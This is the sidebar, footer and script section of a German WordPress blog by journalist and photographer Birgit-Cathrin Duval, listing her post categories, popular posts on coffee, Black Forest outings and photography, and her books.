<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.takkiwrites.com/category/blog/page/145/">145</a>
<a class="next page-numbers" href="https://www.takkiwrites.com/category/blog/page/2/">Nächste &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
					</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/berg-welten-journalismuspreis-fuer-bestes-bergfoto/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Inspiration-Point-Mitternachtssonne-2" style="" title="Berg.Welten Journalismuspreis für bestes Bergfoto" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/03/Inspiration-Point-Mitternachtssonne-2-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/berg-welten-journalismuspreis-fuer-bestes-bergfoto/"     class="tptn_link"><span class="tptn_title">Berg.Welten Journalismuspreis für bestes Bergfoto</span></a><span class="tptn_excerpt"> Im Dezember 2018 durfte ich in Innsbruck den Berg.Welten Journalismuspreis für das beste Bergfoto entgegen nehmen. Eine Auszeichnung, über die ich mich riesig&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-teufelskanzel-und-kapellen-gengenbach/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DSCF3359" style="" title="Kraftorte im Schwarzwald: Teufelskanzel und Kapellen in Gengenbach " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3359-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-teufelskanzel-und-kapellen-gengenbach/"     class="tptn_link"><span class="tptn_title">Kraftorte im Schwarzwald: Teufelskanzel und Kapellen in Gengenbach</span></a><span class="tptn_excerpt"> Unser Ausflug führt nach Gengenbach im Kinzigtal im Naturpark Schwarzwald Mitte/Nord. Gengenbach besitzt eine wunderschöne romantische Altstadt aus Fachwerkhäusern. Unser Weg führte uns&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/zukunft-passiert-nicht-einfach/"     class="tptn_link"><img width="120" height="80" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Zukunft passiert nicht einfach " style="" title="Zukunft passiert nicht einfach " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e-474x317.jpg 474w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4389545038_d884e3341e-474x317.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/zukunft-passiert-nicht-einfach/"     class="tptn_link"><span class="tptn_title">Zukunft passiert nicht einfach</span></a><span class="tptn_excerpt"> Zukunft passiert nicht einfach. Zukunft wird aktiv gestaltet. Was würdest du antworten, wenn du gefragt wirst, wie du dich in 30 Jahren siehst?&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/lichtverschmutzung-wenn-es-nie-mehr-dunkel-wird/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Berggasthaus Hochblauen" style="" title="Lichtverschmutzung: Wenn es nie mehr dunkel wird" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2014/12/Berggasthaus-Hochblauen1-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/lichtverschmutzung-wenn-es-nie-mehr-dunkel-wird/"     class="tptn_link"><span class="tptn_title">Lichtverschmutzung: Wenn es nie mehr dunkel wird</span></a><span class="tptn_excerpt"> Wenn die Sonne untergeht, wird das Licht angeknipst. Die Nacht wird zum Tag. Straßenbeleuchtung, angestrahlte Fassaden von Gebäuden und Kirchen, Flughäfen, Zollanlagen, Bahnhöfe,&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
